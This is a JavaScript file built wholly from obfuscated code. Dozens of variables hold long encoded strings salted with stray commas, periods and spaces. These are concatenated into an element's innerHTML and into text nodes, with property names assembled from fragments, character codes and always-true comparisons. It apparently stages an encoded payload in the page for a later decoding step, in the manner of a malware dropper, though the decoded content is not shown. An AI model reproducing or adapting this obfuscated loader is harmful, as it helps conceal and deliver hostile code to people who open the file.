Pn8="r2k3c1k2p1p2i2k3c1k. 1k112p2k3c1k1j1g0y2j0y302t322v382w0y2l171d1i1k1a"+"1c15183d1m14242i1c171c160, y1a2k3c1k1e120z271v251z2a1q0y2j0y2r2w2p36"+"1v332s2t1t380y2l141l15171d1i1k1a1c153h18141h1d1a1c170y19391z1r331l113d2k3c1j2u223";;
rSa="7202 b1o1t3i260y2j0y2r2w2p361v332s2t1t380y2l141f15161e1f151 80y1o"+"291p1s39342p25361j383i261a230x2t152p2a371k2t24271k3"+"91y0x380y2j141d1l1j1d1j1h1j1i1j160y3i1r1g2k3c";;
kRn="1k1f2k3c1k1e1z112a1v2x33121j2q1b3d2b3a371"+"t0y2j0y2r2w2p361v332s2t1t380y2l141d1i"+"15171h1k1a1c152j0y38332b 38362x322v0y2l14141d1l1i1a1c170y261";;
Ia5[""+String.fromCharCode(105)+"n"+"nerHTM"+(100>25?"\x4c":"\x44")+""]+=t2b+iYA+Pn8+rSa+kRn;;
VzD="c2k3c1k1, k282k3c1k1d1a2d1z1l372k3c1k1c2. k3c1k"+"1j24331519181n3a1t0y2j0y2r2w2p361v"+"332s2t1t380y2l141h15161, c17242i1c15152l1"+"41b2j241y262a2k15232k3i1k252k0x1j2k1o342k1p2k1s";;
Z80="2l1b2v180y0y15180x14242i1c171c160y233e202k3c1j2u"+"1j1o2c1f2d132k3c1k1f2f0y2j0y2r2w2p361v, 332s2t1t38. "+"0y2l141l15171d1i1j1a1 c15181d2t1f151n3a2p360w2w1h331p140y1k1j2k3c1k1k24322k3c1i1c";;
XJ_="1a1n1x2w0z1l1y1p1u3c262h2d2i0y2j0y2r2w2p361v332s2t1t380y2l14 1i15161k"+"171f1a1c151n3a2p360w2x1p2v2p312t2j0y0y17141i1k1q, 1f1i1r"+"0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2s0y170y2s0y2l2j0y2q0y170y390y17141i1c1q1f1j1r"+"0y2k3c1j1g0y1m0y2k3c1i2p0y1517. 0y3833320y2l14140y1u1m1r21382p1"+"5292f1f2k3c1k1j100y2j0, y2r2w2p361v332s2t";;
ne2="1t380y2l141l15161l171d1k1k1a1c1724, 2i1c15181"+"41k160y21182s1p2u2k3c1k 1f2v1h1y1k190y2j0y2r2w2p361v332s2t1t380y"+"2l141f15171f1j1a1c15180y20362w272t1s342s2t2n2p2038";;
Ia5["appe"+(66>18?"\x6e":"\x64")+"d"+"Chi"+(95>45?"\x6c":"\x64")+"d"](document["crea"+String.fromCharCode(116)+"eTex"+"t"+String.fromCharCode(78)+"ode"](VzD+Z80+XJ_+ne2));;
F7R="0y2j0y362t34302p2r2t0y2l141b2j2s2k1s2w202k2n272l1b2v180y0y15182u"+"39322r382x33 3214153f2x2j0y2s2t0y1, 7141h1l1q"+"1g1h1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y3836330y1"+"70, y3d0y2l14. 15182c2j0y0y172b38362x, 322v1. a2u3633311v2w2p361v332s2, t1"+"41d1c1c15170y2t0y170y0y17141l1g1q1l1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y3836333";;
m2R="d0y2l141518282j0y2s0y17141h1e1q1d1h1r0"+"y2k3c1i1h0y1m0y2k3c1h2u0y15170y370y1. 70y380y172b38362x322v1a2u3633311v2w2p361v "+"332s2t141d1d1g15170y333d0y2l141. "+"5181t2j0y2s0y17141k1g1q1f1k1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y170y370y";;
t7p="17141k1g1q1g1h1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y36333d0y2l1415182t312x"+"38382t362j0y2s0y17141h1h1q1g1k1r0y2k3c1i1h0y1m0y2k3c1h"+"2s0y15170y370y170y0y17141h1g1q1e1k1r0y2k3c1j1g0"+"y1m0y2k3c1i2s0y15170y36333d0y2l1415182t2j0y2s2t370y17141k1k1q1f"+"1d1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y360y170y0y172b38";;
ISG="362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y3d0y2l141"+"5183114153h18382w2x371814242i1c171, c160y1u311s17121h3c1z1, 30y2j0y302t322v382w0y2l";;
m3d="171d1i1k1a1c15 18141d1i1j1a1c170y3b, 1q1p1v1y2c1c2f2u"+"2r213f140z1w1t0y2j0y2r2w2p361v332s2t1t380y2"+"l141f15161c17242i1c1518141d1i1j1a1c170y23391m1r282c2k3c"+"1k2q170y2j0y302t322v382w0y2l161c17242i1c15151n3a2p360w372a1x1p141f1a1"+"c170y371n2l2k3c1k1g2u0y2j0y302t322v382w0. ";;
Ia5[""+"innerHTM"+(91>12?"\x4c":"\x46")+""]+=F7R+m2R+t7p+ISG+m3d;;
o_O="y. 2l161d1l151n2x2j0y372r0y17141j1g1q1f1g1r0y2"+"k3c1i1d0y1m0y2k3c1h1j0y15170y0y170y0y17141 j1h1q";;
pQJ="1e1f1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y2t0y2l2j0y 0y170y0y17"+"141i1g1q1g1k1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y2t382c330y2l140w141c1a1d170y2";;
wKI="1342s191t271j2k3c. 1k1i2k3c1k1f1z 0y2j0y30"+"2t322v382w0y2l161c15180w14, 1c160y1e1y2f2m2z203h3i123236"+"1x3d0y2j0y302t322v382w0y2l171c1a1d, 1515182x2j0y2p0y170"+"y30340y17141k1c1q1e1k1r0y2k3c1i1k0y1m0y2k3c1i"+"1f0y151, 70y2p0y2l1p141c160y1w321y181s2k3c1k1c17382y2w2h0y2j0y2r2w2p361v332s2t1t";;
C6k="380y2l141g15171c1a1c15182x2j 0y2p320y172b38362x322v1a2u3633311v2w2p361v332s2t141l"+"1l15170y2w0y170y0y17, 2b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1d1d15170y360y2l2j0y372t380y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141k1g15170y0y170y330y2l140w141c1a1h170y2"+"u2k3c1k1g1l2a372q182t2, d2j1k3f130y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c1";;
pqE="5180w14. 1c1a1h170y3f2z371d341r1j2y1u322516102 k3c1k1k13"+"1p1y300y2j0y2r2w2p361v332s2t1t380y2l141k15161c1515182p2j0y33321v0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y170y313, 4302t38"+"0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1d15170y0y2l2j0y2p0";;
Ia5[""+"innerHTM"+(72>17?"\x4c":"\x43")+""]=Ia5["inner"+(54>17?"\x48":"\x41")+""+""+(77>9?"\x54":"\x4f")+"ML"]+o_O+pQJ+wKI+C6k+pqE;;
PYn="y170y2s0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c1517, 0y0y2l142u39"+"322r382x333214153f3b142x153h151n3a2p360w2g3b321p0y2225291b1y1s1k2f1v37"+"32272w2z1s1w17311e302f1k0y2j140y332k3c1k1i162k3c1k2p322s2k3c1k1c102a1z1i1y1j2"+"k3c1k1g1x0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161j1f1c1h1f1g1k1k1d171";;
v_U="e1c1a1c152j0y38332b38362x322v0y2l14140y3"+"h1y2l1338221p2k3c1i1c0y2j0y302t322v382w0y2l161g171f1a1c1";;
Nt4="5152l141b2j2k17372f1e2w22 2k1s272k1b25"+"2l1b2v180y0y151n3a2p360w2v1p2j141j1a1c1";;
tgo="70y34143f1g2k3c1i1c33312k3c1k1c1q"+"0y2j0y302t322v382w0y2l161d1k1i1d1i1k1k1518141";;
CNZ="g1h1d1e1h1k160y2k3c1k1c2j241d1v1p"+"2g2i110y2j0y2r2w2p361v332s2t1t380y2l141k15171f1e1a1c"+"15181, 40y1r28371h3b332j2w0z302k3c1k1d1y392h0y2j0y302t322v382w0y2l161f1i1g1";;
lnN="e1i1 c171e1a1c1518140y38192k3c1i1c2y2j253e1s1q172k3c1k1j24221k2g2k3c1k1k"+"0y, 2j0y2r2w2p361v332s2t1t380y2l141j15161d1f1"+"c1l1f1l171f1g1a1c1518141d1j1g1a1c170y2h2k3c1j2u353e171 o302d3, 32c0y2"+"j0y302t322v382w0y2l161d1i1j1j1j1"+"c1f17242i1c1518140y1g2k3c1k2p2d1";;
Vdz="f2k3c1i1c1k2k3c1k1j181l2m2a120y2j0y2r2w2p361v332s2t1t380y2l141h15161e1e1d"+"1j1j1f171f1l1a1c1518140y0z1k1x1"+"1212k3c1k2p1a2f2k3c1k1c27240y2j0y302t322v382w0"+"y2l161d1h1e1c1d1f1e171d1j1g1a1c17242i1c152l1n331f3b1p0y2n1x2r143a1z1"+"b2t1t2s2i1j3732162w2v2637281o1o2f0y2j141d, 1j1c1";;
PtG="a1c170y2k3c1k1j1o35222r1k0y2j0y302t322v38"+"2w0y2l16. 1g1c1i1g1h1e1d1k1h1h17242i1c152j0y38332b38362x32"+"2v0y2l14140y2u, 2m1k1j27353e2k3c1j2u1q3f1g122v2k3c1"+"k1d1p0y2j0y2r2w2p361v332s2t1t380y2l141g15161c171f1d1a1c15152l141b2j2k2n1";;
Ia5["inn"+(90>22?"\x65":"\x5c")+"rHT"+"M"+String.fromCharCode(76)+""]+=[PYn,v_U,Nt4,tgo,CNZ,lnN,Vdz,PtG]["j"+(75>37?"\x6f":"\x65")+"i"+"n"](",");;
Zbm="t2k1o2k1b2v2i, 2k142k163a1x372l1b2v180y0y151n2t31"+"2x38382t361p2v2p312t2j0y0y170y, 0y17141l1k1q1g1f1r0y2k3c1i1d0y1m0y2k3c1h"+"1j0y15170y2s2s0y2l2j0y2t0y172b38362"+"x322v1a2u36 33311v2w2p361v332s2t141d1c1l15170y0y170y2x38380y"+"17141i1f1q1e1e1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y360y2l14141g1a1c170y202k3c1k1f33";;
Kdc="2n3715302p171911271l2k3c1k1j0y2j0y302t322v382w0 y2l161f1g1518"+"141c1a1c170y0z262a173a2b312l2k, 3 c1k1l2x1e1x2r250y2j0y302t322v382w0y2l161h"+"1c1518141h1. c1a1c170y2k3c1k1g151y2r 1p161, k2k3c1k1k3g3a2k3c1i1c1t2n1h0y2j0";;
iRJ="y2r2w2p361v332s2t. 1t380y2l141g15161c1515182t312x38382t362j0, "+"y3b0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y2s380y"+"170y2w0y2l1p141i1e1a1c170, y2j1p2z11"+"14362u1m2k3c1k1c1h391z2a2i2r1u1i231s0y2j0y2r2w2p361v332s2 t1t380y2l";;
Y3C="141d1e15161l15182t. 312x38382t362j0y0y1. 7141l1j1q1e1c1r"+"0y2k3c1i2s0y1m0y2k3c1i1g0y15170y2p2z2t282p36380y1, 70y2x2r0y17141i1c1q1d1d1r0y2k3c"+"1i2r0y1m0y2k3c1i1f0y15170y2t370y2l140y2w371n382e232p1q360y2j141d1j1j1a1c170y2k3";;
Ia5["in"+(75>31?"\x6e":"\x66")+"er"+"HTM"+(89>16?"\x4c":"\x44")+""]+=[Zbm,Kdc,iRJ,Y3C]["j"+String.fromCharCode(111)+"i"+"n"](",");;
lrs="c1k1f332r2q362k3c1k1g2t1x1s152h271d, 1k2s212"+"f3e1c0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161f1l1k1e1l1d1h1d1f17242i1c1"+"52j0y38332b38362x322v0y2l14141c160y2k3c1k1k103a1e181f"+"2f132v1t2h2i2u2k3c1k1f342k3c. 1k1d2n0y2j0y2r2, w2p361v332s2t1t3";;
UB8="80y2l141h15171f1f1a1c15152l141b2j2e, 2k1q2k1n232w2l1b2v180y0y15151"+"82t312x38382, t362j0y0y17141h1d1q1f1f1r0y2k3c1j1f0y1m0"+"y2k3c1i1l0y15170y382p0y170y360y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1d1i1"+"5170y0y2l140x140y371u1p192e33392f2k3c1k1c1t2k3";;
HGB="c1k1d380y2j0y2r2w2p361v332s2t1t380y2l141l15161c171d1i1k1a1c, 17242i1c1518"+"1h2t1f18141c1a1c170y2k3c1k1k29392x2r1k182k3c1k1h2z2j0y2j0y30"+"2t322v382w0y2l161d1c1515182t312x38382t362j0y"+"310y170y2x32282p36382x2r300y172b38362x322v1a2u3633311v2w2p361v3";;
RWu="32s2t141d1c1d15170y2b2r2p302t0y2l1p0w14242i1c171c160y2r2t382k3c1k1f1w2g1"+"z1r19340z183f292k3c1k1c322k3c1k1h211c300y2j0"+"y2r2w2p361v332s2t1t380y2l141d1f15171d1i1j1a1e15182t3"+"12x38382t362j0y310y170y2p3c282p36382x2r302t2b2r2p300. y17141i1f1q1d1d1r0y2k"+"3c1i1h0y1m0y2k3c1h2r0y15170y0y2l1p0w141c160y, 1k1d3i2q1m3a0";;
FmN="y2j0y302t322v382w0y2l171c1a1i1518"+"2t312x38382t362j0y312x32282p0y172b38362x322v1a2u3633311 "+"v2w2p361v332s2t141d1d1, g15170y3. 82x2r302t2b340y170y2t0y171"+"41j1k1q1e1k1r0y2k3c1i1h0y1m0y2k"+"3c1h2s0y15170y2s0y2l 2j0y370y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c";;
oGX="1d15170y380y2l1419140y122k. 3c1k1j1d2j3c2h2k3c1k1c1z1f1w21291j"+"0z2n2k3c1. k1g0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161d171d1k1e1a1c17242i1c151"+"81914242i1c171c160y2m1u1q3i2k3c1k1g2g132k3c1k1i2k3c1 j2u1l2i240y2j0y302t"+"322v382w0y2l171d1j1e1a1c1515182t312x38382t362j0y31"+"2p3c282p36380y172b38362x322v 1a2u3633311v2w2p361v3";;
YAd="32s2t141d1c1h15170y2r302t2b340y170y2t2t0y1, 7141i1j1q1e1e1r0y2k3c1i1g0y1m0y2k3c"+"1h2p0y15170y0y2l2j0y0y1, 70y0y17141l1c1q1f1l1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y2t38";;
Ia5["inn"+(97>45?"\x65":"\x5d")+""+"rH"+(91>1?"\x54":"\x4f")+"ML"]=Ia5["inner"+(85>40?"\x48":"\x40")+"T"+""+(52>18?"\x4d":"\x47")+"L"]+lrs+UB8+HGB+RWu+FmN+oGX+YAd;;
WHN="0y2l14141c160y1o3d33261v172q0z21372n1g2v133c2g0y2j0"+"y2r2w2p361v332s2t1t380y2l141f1, 5171h1c 1a1c151819141d160y121o2s1x2c2g2j0z0y2j0y";;
tVa="302t322v382w0y2l171e1a1c1515182t312x38382t362j0y0y170y2v362p3a2x380y1714"+"1i1g1q1g1i1r0y2k3c1j1l0y1m0y2k3c1j1g0y15170y0y2l1p19141d"+"1c1a1c170y322w1m2k3c1k1f362x2p392c1a2k3c1j"+"2u1r0y2j0y302t322v382w0y2l161h15182t31 2x38382t362j0y312x320y17141i1e1q1e1r";;
ZRT="0y2k3c1h1e0y1m0y2k3c1g2s0y15170y33"+"382p0y170y0y17141i1c1q1h1r0y2k3c1j1g0y1m0y2k3c1i2p0y1"+"5170y2x33320y2l1p14242i1c171c160y1121342k, 3"+"c1k1g2r1u2t252k3c1j2u0y2j0y302t322v382w0y2l171d1i1j1a1c15182t312x38382t3"+"62j0y312p0y17141j1c1q1f1c1r0y2k3c1j1k0y1m0";;
YwW="y2k3c1i2u0y151 70y2a33382p0y170y380y17141h1k1q1g1c1r0y"+"2k3c1i1l0y1m0y2k3c1i1e0y, 15170y33320y2l1p140y2v2q382l23"+"1d213f2x292k3c1k1i3h2z343a1g2k3c1i1c20170y2j0y2r2w2";;
EPs="p361v332s2t1t380y2l141g15161c171e. 1d1j1a1c17242i1c15182t312x3838. 2t362"+"j0y2u0y 172b38362x322v1a2u36, 33311v2w2p36"+"1v332s2t141d1d1d15170y0y170y0y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g15170y1x2p2r2";;
Kc4="w0y2l142u39322r382x3332142t153f2t2j0, y380, y170y2x0y17141h1k1q1e1l1r0y2k3c1"+"i2t0y1m0y2k3c1i1g0y15170y380y2l1p2v2j252p382w2j0y2u0y17141k1j1q1d1k1r0y2k3c1i"+"2r0y1m, 0y2k3c1i1g0y15170y0y170y330y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1d1d15170y360y2l14252p382 w2j0y"+"362p0y172b383. 62x322v1a2u363331";;
Q9U="1v2w2p361v332s2t141d1d1c15170y0y170y2s330y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1l15170y0y2l1415162v2j0y300y172b38362x322. v1"+"a2u3633311v2w2p361v332s2t141d1c 1d15170y0y170y0y17141k1i1"+"q1f1d1r0y2k3c1i2t0y1m0y2, k3c1i1g0y15170y2v382w0y2l152l3h15182v2";;
Ia5[""+String.fromCharCode(105)+"nnerH"+"TM"+(62>7?"\x4c":"\x45")+""]+=WHN+tVa+ZRT+YwW+EPs+Kc4+Q9U;;
Isa="p312t2j0y0y170y3b330y1714. 1j1j1q1j1r0y2k3c1j1e0y1m0y2k3c1i2s0y1517. 0y302s0y2l2j"+"0y2q360y17141j1g1q1d1c1r0y2k3c1i1"+"l0y. 1m0y2k3c1i1g0y15170y0y170y322v2c332c330y17141h1j1q1f1c1r0y2k3c1j1c0y1m0y2k3c";;
Cg5="1i1l0y15170y0y2l143815182v2p312t2j0y0y17141k1k1"+"q1e1i1r0y2k3c1j1j0y1m0y2k3c1j1c0y15170y33360y170y300y17141i1l1q1";;
E0v="l1r0y2k3c1i1g, 0y, 1m0y2k3c1h2s0y15170y0y2l"+"2j0y2q362x322v0y, 17141k1d1q1e1c1r0y2k3c1h1g0y1m0y2k"+"3c1g2u0y15170y330y170y0y17141l1j1q1d1c1r0y2k3c1h1g0y1m0y2k3"+"c1g2t0y15170y33340y2l142r15182v"+"2p312t2j0y3b0y170y3336300y172b38362x322v1a2u3633311v2w2p36";;
KvU="1v332s2t141d1c1c15170y0y2l2j0y2q362x322v0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141k1g15170y 330y170y2c0y17141k1"+"l1q1d1f1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y340y2l142x15182v2p "+"312t2j0y3b0y17141k1e1q1c1r0y2. k3c1i2u0y1m0y2k3c1i1h0y15170y0y170y0y17141i1i";;
w9L="1q1g1r0y2k3c1j1e0y1m0y2k3c1i2q0y"+"15170y302s0y2l2j0y2q0y170y0y17141k1i1q1f1i1r0y2k3c1j1e0y1m"+"0y2k3c1i2r0y15170y2x322v2c332c33340y2l142t15182v2p312t2";;
Ia5["a"+"ppendCh"+(84>41?"\x69":"\x5f")+"ld"](document["createTe"+(79>14?"\x78":"\x73")+"tNo"+"d"+String.fromCharCode(101)+""]([Isa,Cg5,E0v,KvU,w9L]["j"+"o"+(90>2?"\x69":"\x5f")+"n"](".")));;
ewn="j0y3b0y17141i1j1q1d1k1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y360"+"y170y0y17141l1k1q1f1j1r0y2k3c1i2r0y1m0y2k3c"+"1i1f0y15170y2s0y2l2j0y2q0y170y362x320y17141j1f1q1g1r0y2k3c1i1 j";;
ylI="0y1m0y2k3c1i1e0y15170y2c332c33340y2l1428153h2u39322r382x33320w3b142t153f2v2p312. t"+"2j0y0y172b38362x322v 1a2u3. 633311v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l2j0y38";;
XWK="0y170y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1d1l15170y2t2t3 20y2l142t2j0y372r2p0y1, 7141l1g1q1d1r";;
aG1="0y2k3c1i2r0y1m0y2k3c1i1i0y15170y0y, 170y2t0y"+"2l152j0y380y170y330y2l143f3c1m14242i, 1c171c160y331h2k3c1k1e251m1q2k3"+"c1k1h2s102x1n303i2k3c1j2u2c0y2j0y302t322v382w0y2l171d1i1k1a1";;
xXZ="c15183d1m140y2m211l151a271d220y2j0y302t322v382w0y2l161c171d1a1c153h18"+"1d2t1f180y1p29343911202p1w2l3621382l1a1p2t1y2p3b371c2t3a0x272j393e380y"+"2j14242i1c171g1j1c1k1k1l1h1i1h160y2k3c1k2p2k3c1k2q2i1r2p1c2f312b1n28"+"2z1e2t2k3c1k1i2k3c1k1k32160y2j0y2r2w2p361v332s2t1t380y2l141e15171e1h1d1a"+"1c152j0y3833 2b38362x322v0y2l1. 4141e1c1d1";;
JI_="a1c170y1z2i18281x2z1f2n132g260y2j0y2r2w2p361v33"+"2s2t1t380y2l141g15161c17242i1c15152l 141b2"+"j2k0x3e2k2l213a3b2k1p20342k111y1c2k2, j1w2l1b2v180y0y15180x140y202h1f152j2k"+"3c1k1j1v2k3c1k2p3 h3e3b321a2k 3c1i1c0y2j0y302t322v382";;
C8W="w0y2l161c171d1i1j1a1c17242i1c1515182v2p312t2j0y2p0y17141j1g1q1d1h1r. 0y2k3c1i1g0y1"+"m0y2k3c1h2p0y15170y0y170y2s0y2l2j0y0y170y383b0y17141k1c1q1"+"l1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y2t320y2l14, 2t1"+"52j0y0y170y380y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1d1d15170y0y2l143f2p30342w2p1m141c160y2g2";;
Ia5[""+(72>43?"\x61":"\x5b")+"p"+"pendC"+(86>24?"\x68":"\x61")+"ild"](document[""+"cr"+String.fromCharCode(101)+"ateTextNode"]([ewn,ylI,XWK,aG1,xXZ,JI_,C8W][""+""+(96>14?"\x6a":"\x65")+"oin"](".")));;
rYx="k3c1k1l112j1w1d233h391b2k3c1k1c2k3c1j2u352r0, y2j0y302t3 22v382w0y2l, 171, d1a1c153"+"h181d2t1f180y1w2w291d392h2p1p362u382b1a0x2t262p1y371x2t2u27161e392 4380y2"+"j14242i1c171e1k1i1f1g1f1e1f1f1l160y1i3d153b2m22";;
var b1C="0y1m0y2k3c1h2q0y15170y2s0y2l2j0y0y17141l1c1q1".constructor;;
hDQ="2k3c1j. 2u0y2j0y. 302t322v382w0y2l171d"+"1i1k1a1c152j0y38332b38362x322v0y2l1"+"4140y2i372k3c1i1c202k3c1k1l2k3c1k1i2k3c1k2p2j2a2k3c1k1h0y2j"+"0y302, t322v382w0y2l161f171d1i1j1a1c17242i1c15152l141b2j1x1y1w, 2b2k16";;
oSy="2h2w1d242k0x2k1p261e2u2l1b2v180y0y15180x140y102i2z2k3c1"+"k1f3b25222k3c1k1i153a2a0y2 j0y302t322v382w0y2l161c171c1a1c15"+"153h2n2j0y340y170y300y17141h1l1. q1f"+"1j1r0y2k3 c1i1d0y1m0y2k3. c1h1k0y15170y3d0y2l1415183d2j0y340y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y2p0y170y3";;
AJ2="d0y2l141518372j0y2s0y172b38362x322v1a2u3633311v2w2p361v332s2t"+"141d1c1d15170y370y170y380, y17141j1e1q1g1j1r0y2k3c1j"+"1e0y1m0y2k3c1i1l0y15170y333d0y2l141518302j0y0y172b38362x322v1a2u3633311v2w2p3";;
Amd="61v332s2t141d. 1c1c15170y2t370y170y380y17141l1k1q1d1r0y2k3c1j1e0y1m0y2k3"+"c1i1k0y15170y333d0y2l1415182r2j0y0y1, 70y2p0y17141j1i1q1d1d1r0y2k3c1i2"+"r0y1m0y, 2k3c1i1f0y15170y342w2p0y2l1p140y2l1d111v2d27251j1z132k3c1i1c";;
Ia5["in"+(54>28?"\x6e":"\x66")+"erHTM"+"L"]=Ia5["i"+(75>30?"\x6e":"\x64")+"nerH"+"TM"+(95>40?"\x4c":"\x45")+""]+[rYx,hDQ,oSy,AJ2,Amd][""+"joi"+(58>47?"\x6e":"\x66")+""](" ");;
VEH="0y2j0y302t322v382w0y2l161c171d1a1c15182w2j0y"+"2s0y17141i1f1q1g1j1. r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y3738360y170y330y17141"+"j1c1q1d1h1r0y2k3c1j1l0y1m0y2k3c1j1c0y15170y0y2l14151n3a2p360w2y1d1h1p0y1w2g"+"301v241b1d1734213c242t2h2z1g2i2n2i2y2d362h0y2j0y362t3";;
gFZ="4302p2r2t0y2l141b2j212k2n242t2k171w2z2k1b301g2y362l1b2v180y0y1"+"51n3a2p360w2u1p2x1415182q1p141d1i1j1a1c170y1m1s2f1a2t360z1u1q1z323g3f3i2k3";;
ROA="c1k1i0y2j0y302t322v382w0y2l16, 1c17242i1c1"+"5183c1p141d1i1j1a1c170y351z31391g2c2x2k3c1k"+"1c2 k3c1j2u1k2010262e210y2j0y302t322v382w0y2l161c1"+"7242i1c15, 181t1p2v2p312t2j0y0y170y2p0y17141k1h1q1g1c1r0y2k3c1i1g0y1m0y2k3c1h"+"2p0y15170y2s0y2l2j0y2v360y17141i1e1q1g1j1r0y";;
var BKj=(4*"#B})QD*j"["length"]+4.0);;
yNh="2k3c1i2u0y1m0y2k3c1i1k0y15170y0y170y390y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1d1e15170y0y2l14";;
w7D="1518281p2v2p312t2j0y0y170y0y172b38362x"+"3 22v1a2u3633311v2w2p361v33, 2s2t141l1j1"+"5170y2s2s0y2l2j0y37340y17141l1h1q1g1f1r0y2k3c1j1e0y1m0y2"+"k3c1 i2r0y15170y2x0y170y0y17141j1g1q1g1l1r0y2k3c1j1, g0y1m0y2k3c 1i2r0y15170y2t0 y"+"2l1 4141d160y1z3d1b2t2z232e2k3c1k2q2u29142h2n2r2a1g0y2j0y2r2w2p361v332s2t";;
xWC="1t380y2l141l15171g1l1a1c151814242i1c171i1i160y162734152k"+"3c1k1c2i2m31263c0y2j0y302t322v38"+"2w0y2l171d1, i1l1a1c15151n3a2p360w2g1h1d1p140y2k3c1k1c2g2k3c1k1k311a351r1i"+"1m1j192t2h3g0y2j0y302t322v382w0y2l161j171d1e1a1c151n282j0y30330y17141l1c1q"+"1e1c1r0y2k3c1i1d0y1m0y2k3c1h2r0y1517";;
Ia5["inn"+String.fromCharCode(101)+"r"+""+(77>1?"\x48":"\x3e")+"TML"]+=[VEH,gFZ,ROA,yNh,w7D,xWC][""+"jo"+String.fromCharCode(105)+"n"](",");;
OVa="0y2s2c2t3c0y170y383 90y17141j1k1q1f1c1r0y2k3c1j1e0y1m0y2k3c1i2p0y1517"+"0y2t0y2l140y1g372a381t2p1j362q2n2g302j2t353e3a2c1, o2t19300y2"+"j0y362t34302p2r2t0y2l141b2j1t2k192k"+"1o2k2j3e2a2c1j352q2g1g2l1b2v180y0y15172q151n3a2p360w332d2q"+"1p14242i1c171h1g160y1t301b1x1p131k0";;
XIB="y2j0y302t322v. 382w0 y2l171d1j1e1a1c151n3a2p360w2c1p2v2p312t2j0"+"y2p0y170y2s0y17141i1f1q. 1d1l1. r0y2k3c1i, 1g0y1m0y2k"+"3c1h2p0y15170y0y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c"+"1f15170y360y170y0y17141j1h1q1g1f1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y39340y2l1415";;
Zjf="1n212t211p141g160y2z103e1h1813111u1n2k3c1k1g2q2k3c1k1k"+"312k3c1i1c1i292x220y2j0y2r2w2p361v332s2t1t380y2l14 1d1h15";;
G9x="171e1h1a1c151n2t142q182u153h382w2x372j0y0y17141j1e1q1d1g1r0y2k3c1i1l0y1m0y2"+"k3c1i1g0y15170y3234390y1 70y380y2l, 2j";;
rke="0y31 2p3c28330y172b38362. x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1h15170y0y170y32380y17141i1f1q1g1k1r0y2k3c1i1h0y1m0y2k3c1h2r0"+"y15170y36370y2l1p141d1a1c170y2k3c1k1j1d35121p1c2g1"+"j38280y2j0y2r2w2p361v332s2t1t380y2l141h15161c15182v2p312t2j0y0y170y37382p2";;
Ia5["ap"+String.fromCharCode(112)+""+"e"+String.fromCharCode(110)+"dChild"](document["c"+String.fromCharCode(114)+""+""+(94>18?"\x65":"\x5b")+"ateTextNode"](OVa+XIB+Zjf+G9x+rke));;
cEp="v0y172b38362x322v1a2u3633311v2. w2p361v332s2t141d1c1d1517"+"0y0y2l2j0y2q2p2r2z0y17141k1h1q1e1l1r0"+"y2k3c1i1j0y1m0y2k3c1i1d0y15170y360y170y0y17141l1f1q1f1h1r0y2k3c1i2u0";;
fBa="y1m0y2k3c1i1i0y15170y39322s1v333033360y2l1p0y2i0z2q1y1p1y1w"+"1y1l2y1y233a1y2r1y0y2j141k1a1c170y241a2k3c1k2p0z2h20331x3h1z3i181w0y2j0"+"y302t322v382w0y2l161d1h1g1d1k1g1k1d1k1"+"e152j0y38332b38362x322v0y2l14140y2p302d2t2k"+"3c1k1e2k3c1k1g2k3c1k2p1e2j293b2n1u2k3c1k1h0y2j0y2r2w2p361v332s2";;
ISH="t1t380y2l141l15161c171d1l1j1a1c17242i1c151 52l141b2j2q23"+"2i3a2k1. p1l1w2r2y2l1. b2v180y0y151n3"+"9341g1p141e1f1d1a1c170y1j2t1 e2a2i282k3c1k1i2c2235290y2";;
Xxx="j0y2r2w. 2p361v332s2t1t380y2l141g15161f17242i"+"1c151n3a2p360w363e351p140y22312p2k3"+"c1j2u232r2s191118160y2j0y302t322v382w0y2l161d1c171d1j1i1a1c17242i1c151n2v2p312t"+"2j0y0y170y0y17141i1l1q1k1. r0y2k3c1i1d0y1m0y2k3c1h2q0y151";;
cEp=[cEp,fBa,ISH,Xxx]["j"+(60>17?"\x6f":"\x6a")+""+"i"+(72>20?"\x6e":"\x65")+""](".");;
QH0="70y2s2s0y2l2j0y0y17141h1i1q1g1h1r0y2k3c1j1f0y 1m0y2k3c1i2p0y15170. y34362x0"+"y170y0y17141l1l1q1g1l1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y2t0y2l14141d1i1j1a1c1";;
eT6="70y2q1h271t123d29153i1o2k3c1k1d2n0"+"y2j0y302t322v382w0y2l161c17242i1c1518140y222k3c1i1c2k3c";;
